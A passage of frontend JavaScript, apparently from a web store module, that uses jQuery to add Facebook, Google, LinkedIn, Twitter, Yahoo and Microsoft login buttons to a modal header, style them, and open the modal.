						$('[data-role=focusable-scope] .modal-header').append(this.facebook()); 
					}
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-google').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.google()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-linkedin').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.linkedin()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-twitter').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.twitter()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-yahoo').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.yahoo()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-microsoft').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.live()); 
					}
					
					$('.btn-social-icon').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none'});
					
					$('.btn-social').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none','width':'220px'});
				}
					
                $(this.modalWindow).modal('openModal'); 
            }
        } 
    }
);
